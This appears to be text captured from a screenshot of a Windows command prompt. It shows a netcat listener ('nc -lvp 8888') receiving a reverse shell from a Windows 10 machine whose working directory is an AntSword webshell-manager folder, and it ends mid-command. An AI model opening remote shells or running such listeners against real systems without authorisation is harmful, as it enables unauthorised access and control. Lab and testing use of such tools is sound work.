 C:\Windows\System32\cmd.exe - nc -lvp 8888
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Anyone\Desktop>nc -lvp 8888
listening on [any] 8888 ...
DNS fwd/rev mismatch: celebrate247 != celebrate247.localdomain
connect to [192.168.153.142] from celebrate247 [192.168.153.1] 57600
Microsoft Windows [版本 10.0.22631.3880]
(c) Microsoft Corporation。保留所有权利。
D:\AntSword-Loader-2.0.1\AntSword-Loader-2.0.1\AntSword-v2.0.1-windows-x64\AntSw
ord>s